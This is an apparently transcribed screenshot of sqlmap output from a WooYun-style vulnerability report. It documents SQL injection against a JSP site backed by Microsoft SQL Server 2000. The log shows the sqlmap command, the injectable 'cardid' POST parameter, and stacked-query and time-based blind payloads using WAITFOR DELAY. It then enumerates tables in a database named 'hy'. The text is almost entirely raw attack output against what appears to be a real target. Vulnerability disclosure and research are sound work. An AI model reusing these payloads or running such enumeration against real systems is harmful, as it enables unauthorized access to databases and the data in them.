 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -D hy --tables --count --thread 10 --time-sec=20
[18:39:16] [INFO] parsing HTTP request from '1.txt'
1.txt
[18:39:16] [WARNING] provided value for parameter 'imageField' is empty. Please, always use only val
id parameter values so sqlmap could be able to run properly
[18:39:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:39:16] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cardid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cardid=123'; WAITFOR DELAY '0:0:20'--&imageField=&password=sadadsa
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cardid=123' WAITFOR DELAY '0:0:20'--&imageField=&password=sadadsa
---
[18:39:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[18:39:17] [INFO] fetching tables for database: hy
[18:39:17] [INFO] fetching number of tables for database 'hy'
[18:39:17] [INFO] resumed: 147
[18:39:17] [INFO] resumed: dbo.dtproperties
[18:39:17] [INFO] resumed: dbo.leAuditCollectAlerts
[18:39:17] [INFO] resumed: dbo.leAuditCollectConfigVars
[18:39:17] [INFO] resumed: dbo.leAuditCollectDatabases
[18:39:17] [INFO] resumed: dbo.leAuditCollectEventData
[18:39:17] [INFO] resumed: dbo.leAuditCollectNotification
[18:39:17] [INFO] resumed: dbo.pbcatcol
[18:39:17] [INFO] resumed: dbo.pbcatedt
[18:39:17] [INFO] resumed: dbo.pbcatfmt
[18:39:17] [INFO] resumed: dbo.pbcattbl
[18:39:17] [INFO] resuming partial value: dbo.pbcatv
[18:39:17] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[18:39:17] [WARNING] time-based comparison requires larger statistical model, please wait..........
...................
www.wooyun.org